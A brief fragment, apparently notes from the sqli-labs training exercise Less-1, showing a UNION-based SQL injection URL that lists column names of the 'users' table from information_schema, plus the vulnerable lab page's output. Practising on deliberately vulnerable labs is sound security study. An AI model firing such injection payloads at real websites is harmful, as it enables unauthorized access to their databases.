 192.168.84.233/sqli-labs/Less-1/?id=1' union SELECT 1,2,column_name from information_schema.columns where table_name='users' limit 1,1 --+
Welcome Dhakkan
Your Login name:2
Your Password:id
SQLI DUMB SERIES-1